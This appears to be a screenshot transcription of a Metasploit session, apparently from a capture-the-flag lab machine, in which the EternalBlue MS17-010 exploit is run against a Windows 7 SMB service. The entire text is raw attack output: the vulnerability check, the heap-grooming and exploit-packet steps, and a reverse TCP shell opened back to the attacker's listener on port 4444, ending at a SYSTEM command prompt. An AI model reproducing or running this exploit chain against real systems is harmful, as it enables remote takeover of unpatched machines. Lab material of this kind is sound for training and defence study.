 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit
)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.3:4444 -> 10.10.10.40:49158) at 2020-04-12 21:49:10 +0200
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>